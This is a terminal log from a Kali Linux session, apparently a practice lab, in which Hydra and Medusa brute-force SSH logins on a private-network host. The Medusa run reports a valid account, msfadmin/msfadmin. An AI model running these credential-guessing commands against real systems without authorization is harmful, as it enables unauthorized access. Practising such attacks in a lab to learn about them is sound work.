 ┌──(root㉿kali)-[/home/kali]
└─# hydra -L users.txt -P passwords.txt ssh://192.168.109.136
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-13 08:56:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking ssh://192.168.109.136:22/
[ERROR] could not connect to ssh://192.168.109.136:22 - kex error : no match for method server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp521,
ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
┌──(root㉿kali)-[/home/kali]
└─# medusa -h 192.168.109.136 -U users.txt -P passwords.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.109.136 (1 of 1, 0 complete) User: msfadmin (1 of 3, 0 complete) Password: msfadmin (1 of 4 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.109.136 User: msfadmin Password: msfadmin [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.109.136 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: msfadmin (1 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.136 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 1234 (2 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.136 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: toor (3 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.136 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: password (4 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.136 (1 of 1, 0 complete) User: admin (3 of 3, 2 complete) Password: msfadmin (1 of 4 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.109.136 (1 of 1, 0 complete) User: admin (3 of 3, 2 complete) Password: 1234 (2 of 4 complete)